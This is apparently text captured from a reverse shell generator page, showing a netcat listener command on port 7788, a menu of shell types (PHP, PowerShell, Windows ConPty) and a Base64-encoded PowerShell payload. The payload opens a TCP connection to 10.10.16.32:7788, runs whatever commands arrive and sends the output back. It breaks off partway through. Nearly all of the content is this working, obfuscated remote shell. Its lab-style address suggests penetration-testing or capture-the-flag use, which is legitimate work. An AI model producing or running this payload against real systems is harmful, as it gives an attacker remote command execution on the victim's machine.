 IP 10.10.16.32 Port 7788 +1
nc -lvnp 7788
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMA
bwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMwAyACIALAA3ADcA
OAA4ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkA
OwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcA
aABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAA
LAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0A
IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgA
dAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMA
LAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4A
JgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMA
ZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4A
IAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoA